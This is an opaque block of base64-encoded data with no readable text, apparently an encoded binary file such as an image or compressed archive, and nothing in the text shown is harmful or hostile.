tC4Fu1lu1K531e6NVU6hVLprhe6MveWnOTD+jezuiyuIMnuDXEf9jHZh3kjxZHseplElXpMBFmsfpDYPPQtzIxsoMHe8CgMFFlBaVamiYaWEUrVXan1QQ2kW430FDlCj7kalO2CIVIsDInJHNk8BXMF/sMv8SnTdgEbGjldlNlKJtfz/CDcjXmEEbm+uESwB1cgUIe2tspNMACQ/gdaPit4cRhbebmQesuU7Tmlxwpk6pXhLszzbEGbdiOUugWTriERbgEeN4GGIK0THAEM5oY6cHYELm52WthLehnMgDoE3AQ/[base64]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[base64]/mPEv0jIMq3DzKt0Vb47UIc0+flWY4nCGNNfST3BI4z13ROePmymXucyFRt1R/ic4pwtNufZxmnfIQx3yqcdoQNUb/LQGPv+AIyPdAY/o0CqUo3LWIIFzGUicj0DrO5D73teggs1vCz0bEhYMgYr9ScxDH/[base64]/Av58jEa76lK/jCjyUfn/lK5VP5lW//4BR/fcxmmanI8ejQWruSh05vyJRH8cqW/[base64]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[base64]/khCflULslTvuBgodGQGZczn3V1XQZPLtiSygJaXd22vVvUFPaTSfBZ0HoWH09nGe/rO1sUqfGr2MOIRPmiquVTvzynLCVpHPH+iVSLaBhKPgNazk48xXR42fe3qZWxCb7tADHSt16Z0wPTAcBe3S791ICweJ0er2sLCAgdDdGeDm+e0KV/3J5TCMpDDXBV11nSDln1ZKIhCZhmpkyBkj5XmDU4b6zW16REACmiCJvjjIoQCMSREOPQCKqhCJnBkmbsCLgB4LHDMgIvuH6DBH6TB8QnnxvGD67KpxKIkMkg4GUjxc1Z4hV84y23Chusa++3pZpQxZfiD5bwDfm0H/mqH764PsvjOX2kQzt2N0gBCdHwSRr00oD/[base64]/gP24AfZJwd0FC/t3Mt7gqB1BDnb08OTp9Rz1Jf23A6P2/0/[base64]/DQos4xYLWrRw/dujSZdS4/lEjO1+E3oR8Q4ZkSZMmQ6IUuXKlCygvYcaUOZMmlC7Y/uXUuZNnT58/gQYVOpRoUaNHkSZVKrTdr03tjCajRa3nOEhUl2bN+ctJn19Zf/[base64]/kmWLKmg4gMeairQQJsSCaqdccjKCSqgHiSrHV0i+YoobBhskBpIBtElQ6GSaVBEnmghRRI/vPACClKKGsePl7qAZBNWSIGkhx76iHCpdmjxow1aPgxqnD6cKDKREI8aRxIovGBxqHFIwWlEpSRxQYcr2crSLSu9kIuuu/DK64UW+pLgBt5QGKywwgzDQjlUeIEmtHJGo9PO1FYj5jNr+NzmG3Ago9M00ugMBxxuoCkGF1ECQSGTZZZB5QwTTsgAMAxMuAGJMwHLjTDfelNi08AwMA7TQNBQ4pBGfrDgi0E0OSSTTkaZ7hE+wHiDj0EyccSR8MoL9o9AFmEkovXM/[base64]/jJFQokbRCWVNhRERWINCyyQAPRGAnlkulQ0qQQRMFgHYxBD0EgjkDv+SM6hQIhl5JJQiqEo2WWXbdZZaFm5r1prr50225AC9EAtHnr41tsuYJKEll9MDMMumPrYhJZkknHKi02owRjjcrv/nhZW+oDA/fe7Z2X9PjzwoAlLyjfffF0g0UILPob2i1+sYhOW2IMWHJZAh+0hEptYhS4ESCEE+o98+jNfMiLBsEGsIoKrsMQgGBbChjmMYWOAhCVYAUHsLUyDv8CQBceRDHY9gIY1pKEXJJGzF8IQhjKEBCnABz5qDBF7fYDJyEgGBa/sUH8GM2JMuLUyluFoKjDE/kaN5Le+Ag7CCWMbW/3AGMY+CI0UtFhfInRQJC74rEhNcOMb3QgJWvjCRIPgghOewIWXjMwP3vsFK1ixiUT0AUx28YIfckgKRW5CEn0AAQMY8AJJuPBlPFlQznhIix54YGxXyprWXNBJGITpS2GbSw/4UiYVSC5NhDHMGdxECVfEqW92Iw0/cEkoylDmb397DN+iAY1l8CIVmUCCqWhzAuM4jnGP6w0rAXO2TSkBDZ5C2zUzpwUJQDJ0OwjEIabTCU08YnWte0Ma0ICGQFAznbfLnSNCgYvQJEtZwRPes6C1ieMtLyXKW16AIPABF3BLegfa3kzuEpMnLJShUXzj/lo+8AEIJCAB77PoRd1XPzfWbAVN8N9HQYpAfk2wDRMU6UgVmFIEipClLXVpSxX40pZ6wWctsOFNcfoA5/[base64]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[base64]/jcDIEwN7HcDNHkJQsh/xDd+C8AAIHmUSfl+BUANn+CT5feQIZmVvbcFRHmUTdY5O5JswCgCGKCGiOCDebmXkbYM3iAMAmuE0aIKSy9rsUoCdOAFLphl3ALIMM62yHYnUYCGYSHMeIEXYMEUvuNXDqIhgLIhFsFXuAMNLmWJn3eJAZfmDvRVTQA40IRWD5eVFkcJKvdxESET7iAN7uB/OgEJvukRlsACjBWNDdqgW4cP+CB0hRhOjMG6ICMZL2K77vgcvEERQjBbNRoM/PgBaFcFBZnteMCVS7mkTXp4T6ADsjIFVvoEVDl+M6ADZHqmOwAHFoySR5mTtSAHTrqn/n06fjeAC54gln+6qEfZO78ojCBJl325qXu5DIQZCEi4mPvwZ26E9NxCmZm5mb8WyCKgA6SZcXTSzzKBF0RBmFbD5a7ZFbh5iEH3EriDEzLhhjuhUbKSVNLZcPJandt5/uYMMHRLciLntjLLi3nPAqIOCe4AESJXVQ5BoC0gLn/goCkboVnnELrjEUXuGryBjj+NWSpaHFYhozc6dsEoozpMDUM6xHjAeweAAmCbAtb3tWEbAUaWtinAtr0XAXibt436kRcgtnP7fruXd3F7uMe3A1TgkIM7tn97kQeAt2GbBEigBGrABoZgCKzACsqgDGpgZJu7tnmXC166lMMb/[base64]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[base64]/xeOb/6sex++WvTzBijqskswDN460wSl4YAKWbGgjnTWWs6lSsElsZTYHNaZXrIGwq+5jhZI5vcalDD/[base64]/kAza8+8p2UvazYSloYyocHOnQJQzANKZp2M6iwO51AGxC4nnu3EjQXxaim8EpCJA6XBeq5gwoRODQxVtCIXniXRZfUHovfxD/[base64]/qoMURuA01jTzjIg/oCcc32NYANgNxuHZpehsYLh2BOAvX4HtC0OrRzOVrSBKsC22pkhCRFwZfZ4oYp98EIPshhc/finuC2QwHHFmKDlEm9Bzr0BdHHBDW5stRwZ4sbshmcjOs7kuylQ1+5CUhLhAYUlIxmveoGnIkv7DkUNcpCDbnQtRKLBJ2hAARrS8MgdiWHVe9nRDnbAAjvr4RCjNnDEtKIkqoLhEVFahjQSor5Tsg8dchGHN8IaP6/0pSsaPhNhmpAfL0g7f/t7Ag94MOJCLeecovkMbAKQ5s8WcD1Kbutr0imZvVoQNd9O96BGleZ1F42yiOuTNCtTY58lLWqo0RvSjoNYskVZ/mqhSWKVWewc7rCYBBQAJ22yNkIh1xM1YiZzpbxZmxsvZ83E6kMf5gPROMuZuC3LZASUawLjKUhbzjU1JwrSja0mpBupSGm61JVHdo230hwZEVB6TgB59RHT9eqj725+hlHXJGBM/[base64]/ohT3OIsvhx0e/PFuClDFyrn8ZYBN7jDJa6dw5jcbRmSz+6lIwqwQAlRSsMb0ngIJkCUgRid4LvghTQfW+IgRK5k0+edF4Nyqi2oBKIQhnAEJjKBf/xjghKBQIMRljc8aaAEpbZIRaVqq4aACOhqbfAI2/N1ECMxRsEHmQALMJc+HBNhcUFsxeYNs/BKyrYXXuEBHPAAcRcYdFd3VzRteQcFe5dW++N3i0EdxzR4LTZjqOJvN3YaA1ACjeeDi/d4q1Iahcd6fNJvhDV5QBMqVkBPlYcaiFU0CAcs4EF8tzEACEce/hMaymRDATAAQ7CEOENCeLKEhcdiPhMauIV6/txEfL03UESwHpKHcUZGbhw3Bh53LMsnUc13H1AVfQ8yfYHkLtXXLljgCLKgCpkwYC7CXSmQAjLRaOyiAeQnXuUnPEIRXx2ySDdyaes1L+lnBFhQCAJmf5kgCqiQCqkgC6kYC7DgCqFACX9wBliABQN4B2nQPAZYdQmYgNLTBnvwCIaABv/1gBFjFEuCCajQYFrFVackYcVGaG3ndiHIbHHnAR7QMoixI1dUd3nnUCxYbdbmdzygAx+QS1zmG1dQTI+nNu2oNkPgNDOEheLEHrvhQ0OIGtwmfDFENxqnYhfwNSPEYrOFeMURhgd5kLBReVLIKuEGHgPHNazhQhIE/ntBhJAHWQT5doZco0As5hkMOQcU94brMUIYl4TLEQfHh3yZkx/[base64]/oAApZcbT3aGxUQ0cJUroXdQkiFm4RacJhke65GSfbCSyNIGceYELeABERCTYdQBk3Y8w+MRufMRM3KU+uIijuhSkzgS8aJzQYEEj5AGMHEDSsmU9dmUhiSVMnEGS8mTjkAJ+IcKWjkhA7oMBUqgAyoLrhCLZQmIOrKLa8lqfPEIDbgGd/aAm/QIriAlVJKXaAcy0DgygQkWHpADg9kCWsAFh6miKRhiM+N3OuACEJAAEPAAZ1ZBqCFxsZFvt/kao5EpgIKFA0ABdEVYmDE2nsFt0FSEc6CGkgFOmwJXPFplRQMbZuZN7YZ56yFBsBE1A2dAltJae+M43hYaetVZ/gRXpj5TA4g1W8uppc7JhdoRB3dYRccicm3QBC0QARFgazp5c4iUO+ZHOy1inucpifEiXiSxAexCXkKC